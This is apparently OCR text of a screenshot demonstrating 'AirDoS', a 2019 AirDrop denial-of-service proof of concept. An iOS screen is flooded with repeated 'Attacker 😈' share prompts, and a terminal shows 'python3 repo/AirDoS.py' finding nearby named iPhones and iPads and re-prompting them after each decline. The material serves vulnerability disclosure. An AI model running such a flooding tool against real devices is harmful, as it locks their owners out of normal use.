 12:28 PM
AirDrop
"Attacker 😈" would like to share "
⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️
😈😈😈😈😈
You can no longer use this device
Go outside and play!
⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️
Decline Accept
12:28 PM Tue 10 Dec
FaceTime
Tuesday
10
Calendar
Reminders
Notes
App Store
Books
Settings
Kishan Bagaria
AirDrop
"Attacker 😈" would like to share "
⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️
😈😈😈😈😈
You can no longer use this device
Go outside and play!
⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️
Accept
Photos
Camera
Maps
Find My
Stocks
Measure
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Wi
⌥⌘1
~/D/K/AirDoS python3 repo/AirDoS.py
2019-12-10 12:28:23,166 ⏳ Looking for devices... Open Finder -> AirDrop
2019-12-10 12:28:23,393 🔍 Found Kishan's iPhone iOS 13.2.0 9b
2019-12-10 12:28:23,394 ❓ Prompting Kishan's iPhone (#1)
2019-12-10 12:28:23,395 ❓ Prompting Kishan's iPhone (#1)
2019-12-10 12:28:23,724 🔍 Found Kunal's iPad iOS 13.2.3 48
2019-12-10 12:28:23,724 ❓ Prompting Kunal's iPad (#1)
2019-12-10 12:28:23,725 ❓ Prompting Kunal's iPad (#2)
2019-12-10 12:28:25,803 ❎ Declined by Kishan's iPhone (#1)
2019-12-10 12:28:25,803 ❓ Prompting Kishan's iPhone (#3)
2019-12-10 12:28:26,882 ❎ Declined by Kunal's iPad (#2)
2019-12-10 12:28:26,882 ❓ Prompting Kunal's iPad (#3)
2019-12-10 12:28:27,584 ❎ Declined by Kishan's iPhone (#3)
2019-12-10 12:28:27,584 ❓ Prompting Kishan's iPhone (#4)
2019-12-10 12:28:28,485 ❎ Declined by Kunal's iPad (#3)
2019-12-10 12:28:28,486 ❓ Prompting Kunal's iPad (#4)